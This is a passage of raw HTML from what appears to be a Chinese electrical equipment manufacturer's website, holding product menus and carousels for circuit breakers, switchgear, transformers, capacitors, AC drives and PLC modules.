                                                                                    src="/Public/Uploads/uploadfile/images/20171110/20171110155256_5a055ad8c0bb8.png"/></p>
                                                                            <p class="name">
                                                                                DMP 系列</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/51/id/123.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20171110/20171110155106_5a055a6abceaf.png"/></p>
                                                                            <p class="name">
                                                                                MMP(S-EMPR) 系列</p></a>
                                                                    </div>                                                            </div>
                                                        </div><div class="bnr_prdt1">
                                                            <img src="/Public/Cn/images/btn_prev3.png"
                                                                 class="prev" alt="">
                                                            <img src="/Public/Cn/images/btn_next3.png"
                                                                 class="next" alt="">

                                                                                                                        <div class="con clearfix">
                                                                <div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/152/id/344.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20180210/20180210133859_5a7e85739ffb8.png"/></p>
                                                                            <p class="name">
                                                                                Metasol 漏电断路器（RO32E,RO63,RO125)</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/152/id/345.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20241017/20241017092604_671067ac90f36.png"/></p>
                                                                            <p class="name">
                                                                                L 系列小型断路器/漏电断路器</p></a>
                                                                    </div>                                                            </div>
                                                        </div><div class="bnr_prdt1">
                                                            <img src="/Public/Cn/images/btn_prev3.png"
                                                                 class="prev" alt="">
                                                            <img src="/Public/Cn/images/btn_next3.png"
                                                                 class="next" alt="">

                                                                                                                        <div class="con clearfix">
                                                                <div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/153/id/348.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20241209/20241209140225_675687f15772c.png"/></p>
                                                                            <p class="name">
                                                                                LTS隔离型PC级双电源自动转换开关</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/153/id/127.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20171112/20171112204114_5a08416a1035c.png"/></p>
                                                                            <p class="name">
                                                                                LTS励磁型PC级双电源自动转换开关</p></a>
                                                                    </div>                                                            </div>
                                                        </div>                                                </div>
                                            </li><li>
                                            
                                                                                                <a href="/Cn/Product/classification/catid/27.html"
                                                       target="_self" class="arr">中压元器件</a>                                                
                                            <ul class="sub_d4">
                                                                                                        <li>
                                                                <a href="/Cn/Product/classification/catid/27/id/53.html" target="_self" class="arr">真空断路器(VCB)</a>
                                                            </li><li>
                                                                <a href="/Cn/Product/classification/catid/27/id/54.html" target="_self" class="arr">真空灭弧室(VI)</a>
                                                            </li><li>
                                                                <a href="/Cn/Product/classification/catid/27/id/55.html" target="_self" class="arr">真空接触器(VC)</a>
                                                            </li><li>
                                                                <a href="/Cn/Product/classification/catid/27/id/154.html" target="_self" class="arr">电力熔断器(PF)</a>
                                                            </li><li>
                                                                <a href="/Cn/Product/classification/catid/27/id/160.html" target="_self" class="arr">柱上真空断路器/负荷开关 </a>
                                                            </li>
                                                </ul>
                                                <div class="bnr_prdt">
                                                    <div class="bnr_prdt1">
                                                            <img src="/Public/Cn/images/btn_prev3.png"
                                                                 class="prev" alt="">
                                                            <img src="/Public/Cn/images/btn_next3.png"
                                                                 class="next" alt="">

                                                                                                                        <div class="con clearfix">
                                                                <div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/53/id/129.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20171112/20171112212651_5a084c1b29280.png"/></p>
                                                                            <p class="name">
                                                                                Susol 真空断路器</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/53/id/208.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20180117/20180117143359_5a5eee571a316.png"/></p>
                                                                            <p class="name">
                                                                                Susol 真空断路器-原装进口</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/53/id/131.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20180302/20180302163125_5a990bddc366f.png"/></p>
                                                                            <p class="name">
                                                                                Supec 真空断路器    </p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/53/id/130.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20171110/20171110160308_5a055d3c0a1ee.png"/></p>
                                                                            <p class="name">
                                                                                核电站用 真空断路器</p></a>
                                                                    </div>                                                            </div>
                                                        </div><div class="bnr_prdt1">
                                                            <img src="/Public/Cn/images/btn_prev3.png"
                                                                 class="prev" alt="">
                                                            <img src="/Public/Cn/images/btn_next3.png"
                                                                 class="next" alt="">

                                                                                                                        <div class="con clearfix">
                                                                <div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/54/id/132.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20171110/20171110160415_5a055d7fd81d4.png"/></p>
                                                                            <p class="name">
                                                                                LV型 真空灭弧室</p></a>
                                                                    </div>                                                            </div>
                                                        </div><div class="bnr_prdt1">
                                                            <img src="/Public/Cn/images/btn_prev3.png"
                                                                 class="prev" alt="">
                                                            <img src="/Public/Cn/images/btn_next3.png"
                                                                 class="next" alt="">

                                                                                                                        <div class="con clearfix">
                                                                <div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/55/id/134.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20171110/20171110160512_5a055db81d382.png"/></p>
                                                                            <p class="name">
                                                                                Susol 真空接触器</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/55/id/133.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20171110/20171110160603_5a055deb7c963.png"/></p>
                                                                            <p class="name">
                                                                                Tri-MEC 真空接触器</p></a>
                                                                    </div>                                                            </div>
                                                        </div><div class="bnr_prdt1">
                                                            <img src="/Public/Cn/images/btn_prev3.png"
                                                                 class="prev" alt="">
                                                            <img src="/Public/Cn/images/btn_next3.png"
                                                                 class="next" alt="">

                                                                                                                        <div class="con clearfix">
                                                                <div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/154/id/137.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20171110/20171110160700_5a055e2428a9d.png"/></p>
                                                                            <p class="name">
                                                                                电力熔断器</p></a>
                                                                    </div>                                                            </div>
                                                        </div><div class="bnr_prdt1">
                                                            <img src="/Public/Cn/images/btn_prev3.png"
                                                                 class="prev" alt="">
                                                            <img src="/Public/Cn/images/btn_next3.png"
                                                                 class="next" alt="">

                                                                                                                        <div class="con clearfix">
                                                                <div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/160/id/138.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20180117/20180117172509_5a5f1675a2a13.png"/></p>
                                                                            <p class="name">
                                                                                柱上真空断路器</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/160/id/139.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20180117/20180117173107_5a5f17db8c3c4.png"/></p>
                                                                            <p class="name">
                                                                                柱上真空负荷开关</p></a>
                                                                    </div>                                                            </div>
                                                        </div>                                                </div>
                                            </li><li>
                                            
                                                                                                <a href="/Cn/Product/classification/catid/30.html"
                                                       target="_self" class="arr">中低压成套设备</a>                                                
                                            <ul class="sub_d4">
                                                                                                        <li>
                                                                <a href="/Cn/Product/classification/catid/30/id/62.html" target="_self" class="arr">中压开关柜</a>
                                                            </li><li>
                                                                <a href="/Cn/Product/classification/catid/30/id/200.html" target="_self" class="arr">环网柜</a>
                                                            </li><li>
                                                                <a href="/Cn/Product/classification/catid/30/id/63.html" target="_self" class="arr">低压开关柜</a>
                                                            </li><li>
                                                                <a href="/Cn/Product/classification/catid/30/id/201.html" target="_self" class="arr">低压密集型母线槽</a>
                                                            </li>
                                                </ul>
                                                <div class="bnr_prdt">
                                                    <div class="bnr_prdt1">
                                                            <img src="/Public/Cn/images/btn_prev3.png"
                                                                 class="prev" alt="">
                                                            <img src="/Public/Cn/images/btn_next3.png"
                                                                 class="next" alt="">

                                                                                                                        <div class="con clearfix">
                                                                <div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/62/id/145.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20180302/20180302181358_5a9923e60bca2.png"/></p>
                                                                            <p class="name">
                                                                                LGDH 系列空气绝缘铠装式金属封闭开关设备</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/62/id/146.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20180302/20180302181409_5a9923f11b153.png"/></p>
                                                                            <p class="name">
                                                                                LSDH-12 空气绝缘模块式缘铠装式金属封闭开关设备</p></a>
                                                                    </div>                                                            </div>
                                                        </div><div class="bnr_prdt1">
                                                            <img src="/Public/Cn/images/btn_prev3.png"
                                                                 class="prev" alt="">
                                                            <img src="/Public/Cn/images/btn_next3.png"
                                                                 class="next" alt="">

                                                                                                                        <div class="con clearfix">
                                                                <div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/200/id/227.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20180302/20180302181343_5a9923d785d08.png"/></p>
                                                                            <p class="name">
                                                                                LGFH 系列环网开关柜</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/200/id/228.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20180117/20180117170557_5a5f11f5daee1.png"/></p>
                                                                            <p class="name">
                                                                                LGSA 系列气体全绝缘开关设备</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/200/id/229.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20180117/20180117171514_5a5f14228f100.png"/></p>
                                                                            <p class="name">
                                                                                LGS 系列固体绝缘开关设备</p></a>
                                                                    </div>                                                            </div>
                                                        </div><div class="bnr_prdt1">
                                                            <img src="/Public/Cn/images/btn_prev3.png"
                                                                 class="prev" alt="">
                                                            <img src="/Public/Cn/images/btn_next3.png"
                                                                 class="next" alt="">

                                                                                                                        <div class="con clearfix">
                                                                <div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/63/id/147.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20180117/20180117175444_5a5f1d64e4846.png"/></p>
                                                                            <p class="name">
                                                                                LGDL 系列低压开关柜</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/63/id/148.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20171112/20171112143530_5a07ebb2a41d1.png"/></p>
                                                                            <p class="name">
                                                                                LSDL 系列低压开关柜</p></a>
                                                                    </div>                                                            </div>
                                                        </div><div class="bnr_prdt1">
                                                            <img src="/Public/Cn/images/btn_prev3.png"
                                                                 class="prev" alt="">
                                                            <img src="/Public/Cn/images/btn_next3.png"
                                                                 class="next" alt="">

                                                                                                                        <div class="con clearfix">
                                                                <div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/201/id/259.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20180302/20180302162102_5a99096ecab7a.png"/></p>
                                                                            <p class="name">
                                                                                 LSDM-I 低压密集型母线槽    </p></a>
                                                                    </div>                                                            </div>
                                                        </div>                                                </div>
                                            </li><li>
                                            
                                                                                                <a href="/Cn/Product/classification/catid/31.html"
                                                       target="_self" class="arr">变压器</a>                                                
                                            <ul class="sub_d4">
                                                                                                        <li>
                                                                <a href="/Cn/Product/classification/catid/31/id/67.html" target="_self" class="arr">干式变压器</a>
                                                            </li>
                                                </ul>
                                                <div class="bnr_prdt">
                                                    <div class="bnr_prdt1">
                                                            <img src="/Public/Cn/images/btn_prev3.png"
                                                                 class="prev" alt="">
                                                            <img src="/Public/Cn/images/btn_next3.png"
                                                                 class="next" alt="">

                                                                                                                        <div class="con clearfix">
                                                                <div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/67/id/149.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20171112/20171112144613_5a07ee351b473.png"/></p>
                                                                            <p class="name">
                                                                                干式变压器</p></a>
                                                                    </div>                                                            </div>
                                                        </div>                                                </div>
                                            </li><li>
                                            
                                                                                                <a href="/Cn/Product/classification/catid/33.html"
                                                       target="_self" class="arr">超级电容</a>                                                
                                            <ul class="sub_d4">
                                                                                                        <li>
                                                                <a href="/Cn/Product/classification/catid/33/id/72.html" target="_self" class="arr">超级电容单体(LSUC)</a>
                                                            </li><li>
                                                                <a href="/Cn/Product/classification/catid/33/id/73.html" target="_self" class="arr">超级电容模组(LSUM)</a>
                                                            </li>
                                                </ul>
                                                <div class="bnr_prdt">
                                                    <div class="bnr_prdt1">
                                                            <img src="/Public/Cn/images/btn_prev3.png"
                                                                 class="prev" alt="">
                                                            <img src="/Public/Cn/images/btn_next3.png"
                                                                 class="next" alt="">

                                                                                                                        <div class="con clearfix">
                                                                <div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/72/id/81.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20180117/20180117185741_5a5f2c252c582.png"/></p>
                                                                            <p class="name">
                                                                                超级电容单体</p></a>
                                                                    </div>                                                            </div>
                                                        </div><div class="bnr_prdt1">
                                                            <img src="/Public/Cn/images/btn_prev3.png"
                                                                 class="prev" alt="">
                                                            <img src="/Public/Cn/images/btn_next3.png"
                                                                 class="next" alt="">

                                                                                                                        <div class="con clearfix">
                                                                <div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/73/id/209.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20180125/20180125094541_5a6936c558ea1.png"/></p>
                                                                            <p class="name">
                                                                                ​ 超级电容模组</p></a>
                                                                    </div>                                                            </div>
                                                        </div>                                                </div>
                                            </li><li>
                                            
                                                                                                <a href="/Cn/Product/classification/catid/34.html"
                                                       target="_self" class="arr">薄膜电容</a>                                                
                                            <ul class="sub_d4">
                                                                                                        <li>
                                                                <a href="/Cn/Product/classification/catid/34/id/75.html" target="_self" class="arr">工业通用薄膜电容</a>
                                                            </li>
                                                </ul>
                                                <div class="bnr_prdt">
                                                    <div class="bnr_prdt1">
                                                            <img src="/Public/Cn/images/btn_prev3.png"
                                                                 class="prev" alt="">
                                                            <img src="/Public/Cn/images/btn_next3.png"
                                                                 class="next" alt="">

                                                                                                                        <div class="con clearfix">
                                                                <div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/75/id/77.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20180117/20180117192848_5a5f3370b6f37.png"/></p>
                                                                            <p class="name">
                                                                                工业通用薄膜电容</p></a>
                                                                    </div>                                                            </div>
                                                        </div>                                                </div>
                                            </li><li>
                                            
                                                                                                <a href="/Cn/Product/classification/catid/223.html"
                                                       target="_self" class="arr">DC元器件</a>                                                
                                            <ul class="sub_d4">
                                                                                                        <li>
                                                                <a href="/Cn/Product/classification/catid/223/id/224.html" target="_self" class="arr">DC隔离开关</a>
                                                            </li><li>
                                                                <a href="/Cn/Product/classification/catid/223/id/225.html" target="_self" class="arr">DC断路器</a>
                                                            </li><li>
                                                                <a href="/Cn/Product/classification/catid/223/id/226.html" target="_self" class="arr">DC Relay</a>
                                                            </li>
                                                </ul>
                                                <div class="bnr_prdt">
                                                    <div class="bnr_prdt1">
                                                            <img src="/Public/Cn/images/btn_prev3.png"
                                                                 class="prev" alt="">
                                                            <img src="/Public/Cn/images/btn_next3.png"
                                                                 class="next" alt="">

                                                                                                                        <div class="con clearfix">
                                                                <div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/224/id/334.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20241122/20241122094057_673fe129a4f9e.png"/></p>
                                                                            <p class="name">
                                                                                LDD直流隔离开关</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/224/id/337.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20250303/20250303140944_67c547a8b0181.png"/></p>
                                                                            <p class="name">
                                                                                Susol 直流紧凑型隔离开关</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/224/id/338.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20250303/20250303141436_67c548cc8696a.png"/></p>
                                                                            <p class="name">
                                                                                Susol DC1500V 隔离开关</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/224/id/346.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20250303/20250303141839_67c549bf92698.png"/></p>
                                                                            <p class="name">
                                                                                Susol UL隔离开关</p></a>
                                                                    </div>                                                            </div>
                                                        </div><div class="bnr_prdt1">
                                                            <img src="/Public/Cn/images/btn_prev3.png"
                                                                 class="prev" alt="">
                                                            <img src="/Public/Cn/images/btn_next3.png"
                                                                 class="next" alt="">

                                                                                                                        <div class="con clearfix">
                                                                <div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/225/id/335.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20250303/20250303144050_67c54ef251678.png"/></p>
                                                                            <p class="name">
                                                                                ADV直流断路器</p></a>
                                                                    </div>                                                            </div>
                                                        </div><div class="bnr_prdt1">
                                                            <img src="/Public/Cn/images/btn_prev3.png"
                                                                 class="prev" alt="">
                                                            <img src="/Public/Cn/images/btn_next3.png"
                                                                 class="next" alt="">

                                                                                                                        <div class="con clearfix">
                                                                <div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/226/id/336.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20241122/20241122110004_673ff3b468274.png"/></p>
                                                                            <p class="name">
                                                                                高压直流继电器</p></a>
                                                                    </div>                                                            </div>
                                                        </div>                                                </div>
                                            </li>                                    </ul><ul class="sub_d3 ">
                                        <li>
                                            
                                                                                                <a href="/Cn/Product/classification/catid/36.html"
                                                       target="_self" class="arr">变频器(AC Drive)</a>                                                
                                            <ul class="sub_d4">
                                                                                                        <li>
                                                                <a href="/Cn/Product/classification/catid/36/id/80.html" target="_self" class="arr">低压变频器</a>
                                                            </li><li>
                                                                <a href="/Cn/Product/classification/catid/36/id/81.html" target="_self" class="arr">高压变频器</a>
                                                            </li>
                                                </ul>
                                                <div class="bnr_prdt">
                                                    <div class="bnr_prdt1">
                                                            <img src="/Public/Cn/images/btn_prev3.png"
                                                                 class="prev" alt="">
                                                            <img src="/Public/Cn/images/btn_next3.png"
                                                                 class="next" alt="">

                                                                                                                        <div class="con clearfix">
                                                                <div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/80/id/375.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20251226/20251226130918_694e187ee8639.png"/></p>
                                                                            <p class="name">
                                                                                S300</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/80/id/260.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20180824/20180824084731_5b7f55a3e1eee.png"/></p>
                                                                            <p class="name">
                                                                                iGxA [已停产]</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/80/id/150.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20180227/20180227165340_5a951c949e352.png"/></p>
                                                                            <p class="name">
                                                                                S100</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/80/id/151.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20171110/20171110162353_5a0562194faec.png"/></p>
                                                                            <p class="name">
                                                                                iS7</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/80/id/220.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20180226/20180226154813_5a93bbbdd211d.png"/></p>
                                                                            <p class="name">
                                                                                C100</p></a>
                                                                    </div>                                                            </div>
                                                        </div><div class="bnr_prdt1">
                                                            <img src="/Public/Cn/images/btn_prev3.png"
                                                                 class="prev" alt="">
                                                            <img src="/Public/Cn/images/btn_next3.png"
                                                                 class="next" alt="">

                                                                                                                        <div class="con clearfix">
                                                                <div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/81/id/218.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20180226/20180226161527_5a93c21f6c4b4.png"/></p>
                                                                            <p class="name">
                                                                                LSMV-M1000Z</p></a>
                                                                    </div>                                                            </div>
                                                        </div>                                                </div>
                                            </li><li>
                                            
                                                                                                <a href="/Cn/Product/classification/catid/37.html"
                                                       target="_self" class="arr">PLC</a>                                                
                                            <ul class="sub_d4">
                                                                                                        <li>
                                                                <a href="/Cn/Product/classification/catid/37/id/82.html" target="_self" class="arr">XGT 系列</a>
                                                            </li><li>
                                                                <a href="/Cn/Product/classification/catid/37/id/83.html" target="_self" class="arr">XG5000</a>
                                                            </li><li>
                                                                <a href="/Cn/Product/classification/catid/37/id/84.html" target="_self" class="arr">XGB 系列</a>
                                                            </li><li>
                                                                <a href="/Cn/Product/classification/catid/37/id/157.html" target="_self" class="arr">XGT 特殊模块</a>
                                                            </li><li>
                                                                <a href="/Cn/Product/classification/catid/37/id/158.html" target="_self" class="arr">XGT 通讯模块</a>
                                                            </li><li>
                                                                <a href="/Cn/Product/classification/catid/37/id/176.html" target="_self" class="arr">MASTER-K 系列</a>
                                                            </li><li>
                                                                <a href="/Cn/Product/classification/catid/37/id/213.html" target="_self" class="arr">Smart I/O</a>
                                                            </li><li>
                                                                <a href="/Cn/Product/classification/catid/37/id/248.html" target="_self" class="arr">Beyond X™ XSC/XSR系列</a>
                                                            </li>
                                                </ul>
                                                <div class="bnr_prdt">
                                                    <div class="bnr_prdt1">
                                                            <img src="/Public/Cn/images/btn_prev3.png"
                                                                 class="prev" alt="">
                                                            <img src="/Public/Cn/images/btn_next3.png"
                                                                 class="next" alt="">

                                                                                                                        <div class="con clearfix">
                                                                <div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/82/id/152.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20180228/20180228100638_5a960eae23613.png"/></p>
                                                                            <p class="name">
                                                                                XGK-CPU</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/82/id/153.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20171110/20171110162652_5a0562cc22058.png"/></p>
                                                                            <p class="name">
                                                                                XGI-CPU</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/82/id/154.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20180228/20180228114414_5a96258ea4a59.png"/></p>
                                                                            <p class="name">
                                                                                XGR</p></a>
                                                                    </div>                                                            </div>
                                                        </div><div class="bnr_prdt1">
                                                            <img src="/Public/Cn/images/btn_prev3.png"
                                                                 class="prev" alt="">
                                                            <img src="/Public/Cn/images/btn_next3.png"
                                                                 class="next" alt="">

                                                                                                                        <div class="con clearfix">
                                                                <div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/83/id/225.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20180226/20180226163403_5a93c67b8f2b5.PNG"/></p>
                                                                            <p class="name">
                                                                                XG5000</p></a>
                                                                    </div>                                                            </div>
                                                        </div><div class="bnr_prdt1">
                                                            <img src="/Public/Cn/images/btn_prev3.png"
                                                                 class="prev" alt="">
                                                            <img src="/Public/Cn/images/btn_next3.png"
                                                                 class="next" alt="">

                                                                                                                        <div class="con clearfix">
                                                                <div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/84/id/155.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20171110/20171110163054_5a0563bed198e.png"/></p>
                                                                            <p class="name">
                                                                                XBC/XEC U 系列</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/84/id/156.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20171110/20171110163028_5a0563a4b309f.png"/></p>
                                                                            <p class="name">
                                                                                XBC/XEC H 系列</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/84/id/157.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20171110/20171110162920_5a056360e4923.png"/></p>
                                                                            <p class="name">
                                                                                XBC/XEC SU 系列</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/84/id/158.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20171110/20171110162852_5a056344576d6.png"/></p>
                                                                            <p class="name">
                                                                                XBCXEC E 系列</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/84/id/159.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20171110/20171110162818_5a0563223cb97.png"/></p>
                                                                            <p class="name">
                                                                                XBM 系列</p></a>
                                                                    </div>                                                            </div>
                                                        </div><div class="bnr_prdt1">
                                                            <img src="/Public/Cn/images/btn_prev3.png"
                                                                 class="prev" alt="">
                                                            <img src="/Public/Cn/images/btn_next3.png"
                                                                 class="next" alt="">

                                                                                                                        <div class="con clearfix">
                                                                <div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/157/id/160.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20180228/20180228160331_5a966253b291b.png"/></p>
                                                                            <p class="name">
                                                                                XGT模拟量输入模块</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/157/id/161.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20171113/20171113093236_5a08f6345117c.png"/></p>
                                                                            <p class="name">
                                                                                XGT模拟量输出模块</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/157/id/162.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20171113/20171113093253_5a08f64567fb2.png"/></p>
                                                                            <p class="name">
                                                                                XGT高速计数模块</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/157/id/163.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20171113/20171113093307_5a08f653867fa.png"/></p>
                                                                            <p class="name">
                                                                                XGT位置控制模块</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/157/id/164.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20171113/20171113093603_5a08f703d6b84.png"/></p>
                                                                            <p class="name">
                                                                                XGT热电阻输入模块</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/157/id/165.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20171113/20171113093331_5a08f66ba8d4b.png"/></p>
                                                                            <p class="name">
                                                                                XGT热电偶输入模块</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/157/id/166.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20171113/20171113093625_5a08f71901213.png"/></p>
                                                                            <p class="name">
                                                                                XGT位置控制模块(EtherCAT)</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/157/id/167.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20171113/20171113093530_5a08f6e2868f1.png"/></p>
                                                                            <p class="name">
                                                                                XGT模拟量输入输出混合模块</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/157/id/168.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20171113/20171113093359_5a08f6876f9c4.png"/></p>
                                                                            <p class="name">
                                                                                XGT位置控制模块(Network Type)</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/157/id/169.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20171113/20171113093415_5a08f69767fb2.png"/></p>
                                                                            <p class="name">
                                                                                XGT温度控制模块</p></a>
                                                                    </div><div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/157/id/230.html"><p
                                                                                class="im"><img
                                                                                    src="/Public/Uploads/uploadfile/images/20180227/20180227095515_5a94ba838de3b.png"/></p>
                                                                            <p class="name">
                                                                                XMC-E32A(运动控制器)</p></a>
                                                                    </div>                                                            </div>
                                                        </div><div class="bnr_prdt1">
                                                            <img src="/Public/Cn/images/btn_prev3.png"
                                                                 class="prev" alt="">
                                                            <img src="/Public/Cn/images/btn_next3.png"
                                                                 class="next" alt="">

                                                                                                                        <div class="con clearfix">
                                                                <div class="iy">
                                                                        <a href="/Cn/Product/productDetails/catid/158/id/170.html"><p
